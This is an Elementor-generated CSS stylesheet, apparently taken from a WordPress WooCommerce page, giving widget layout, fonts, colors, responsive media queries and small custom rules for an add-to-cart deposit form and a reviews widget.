.elementor-element.elementor-element-021bdc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-f27ab09{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0f87b8c{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-30755371:not(.elementor-motion-effects-element-type-background), .elementor-25519 .elementor-element.elementor-element-30755371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-25519 .elementor-element.elementor-element-30755371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:100px 100px 100px 100px;}.elementor-25519 .elementor-element.elementor-element-30755371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-88ddc79{text-align:justify;}.elementor-25519 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-88ddc79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);}:is( .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 10px/2 );margin-right:calc( 10px/2 );background:#CDC9C9;}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;line-height:44px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button:hover, .elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:100px 100px 100px 100px;}.elementor-25519 .elementor-element.elementor-element-de6e29f{text-align:justify;}.elementor-25519 .elementor-element.elementor-element-de6e29f .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-de6e29f > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e15c18a > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-25519 .elementor-element.elementor-element-4bbb07e:not(.elementor-motion-effects-element-type-background), .elementor-25519 .elementor-element.elementor-element-4bbb07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-25519 .elementor-element.elementor-element-4bbb07e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-50px;padding:50px 0px 50px 0px;}.elementor-25519 .elementor-element.elementor-element-4bbb07e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-3780b9c{text-align:center;}.elementor-25519 .elementor-element.elementor-element-3780b9c .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}body.elementor-page-25519:not(.elementor-motion-effects-element-type-background), body.elementor-page-25519 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-7bf23870{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-4282d62 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{font-size:48px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:20px 20px 20px 20px;}.elementor-25519 .elementor-element.elementor-element-de6e29f .elementor-heading-title{font-size:48px;}.elementor-25519 .elementor-element.elementor-element-3780b9c .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-25519 .elementor-element.elementor-element-8e7f38f{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-b2cccb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-7bf23870{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-7f01e5b img{width:100%;max-width:100%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-54ff55bf{width:100%;}.elementor-25519 .elementor-element.elementor-element-54ff55bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e{width:100%;max-width:100%;}.elementor-25519 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-3780b9c{text-align:left;}}@media(min-width:768px){.elementor-25519 .elementor-element.elementor-element-6fed9861{width:59.332%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25519 .elementor-element.elementor-element-6fed9861{width:50%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39{width:50%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-19b43745 */.woocommerce div.product form.cart {
    display: block !important;
}

.woocommerce div.product form.cart .basic-switch-woocommerce-deposits {
    /* display: none; */
}

.woocommerce div.product form.cart .deposit-option #deposit-suffix {
    display: none;
}

.woocommerce div.product form.cart .deposit-option {
    margin: 10px;
    display: block;
}

.woocommerce div.product.elementor .quantity + .button {
    margin-left: 0px;
}

.elementor-widget-wc-add-to-cart .quantity input,
.woocommerce div.product.elementor .quantity input {
    height: 44px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-abfee67 */.fbrev-widget-title {
    font-size: 16px !important;
}/* End custom CSS */
/* Start custom CSS */.elementor-image-box-content {
    display: inline
}

.gruppo-sede {
    display: flex;
}/* End custom CSS */